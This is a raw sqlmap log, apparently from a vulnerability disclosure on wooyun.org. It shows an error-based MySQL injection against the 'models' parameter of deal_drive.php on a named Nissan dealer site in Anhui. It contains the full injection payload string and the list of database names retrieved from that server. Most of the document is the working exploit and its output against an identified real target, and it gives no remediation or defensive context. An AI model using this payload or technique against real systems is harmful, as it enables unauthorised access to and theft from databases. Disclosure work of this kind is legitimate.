 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* (URI)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://anhui.zznissan.com.cn:80/deal_drive.php?height=350;width=560
&jxs=141&models=-7513 OR 1 GROUP BY CONCAT(0x717a706b71,(SELECT (CASE WHEN (5867
=5867) THEN 1 ELSE 0 END)),0x7171786a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat
(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(117),CHAR(85),CHAR(118),CHAR(48),CHAR(6
9),CHAR(101),CHAR(49),CHAR(55)),floor(rand()2))x from (select 1 union select 2)a
 group by x limit 1))
---
[09:03:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[09:03:02] [INFO] fetching database names
[09:03:02] [WARNING] reflective value(s) found and filtering out
[09:03:03] [INFO] the SQL query used returns 41 entries
[09:03:03] [INFO] retrieved: information_schema
[09:03:03] [INFO] retrieved: club_15
[09:03:04] [INFO] retrieved: ebuy
[09:03:04] [INFO] retrieved: ebuy1217
[09:03:05] [INFO] retrieved: events
[09:03:05] [INFO] retrieved: events_2014cgr
[09:03:05] [INFO] retrieved: events_2014five
[09:03:06] [INFO] retrieved: events_pickupStory
[09:03:06] [INFO] retrieved: ezznissan
[09:03:07] [INFO] retrieved: innodb
[09:03:07] [INFO] retrieved: jinzhiwen
[09:03:07] [INFO] retrieved: maintain
[09:03:08] [INFO] retrieved: mysql
[09:03:08] [INFO] retrieved: nissan
[09:03:08] [INFO] retrieved: nissan_2015cgr
[09:03:09] [INFO] retrieved: nissan_jxs
[09:03:09] [INFO] retrieved: nissan_patrol
[09:03:10] [INFO] retrieved: nissanmedia
[09:03:10] [INFO] retrieved: nissantest
[09:03:10] [INFO] retrieved: paladin
[09:03:11] [INFO] retrieved: paladinclub
[09:03:11] [INFO] retrieved: paladinclubtemp
[09:03:11] [INFO] retrieved: palaqi
[09:03:12] [INFO] retrieved: performance_schema
[09:03:12] [INFO] retrieved: specialcar
www.wooyun.org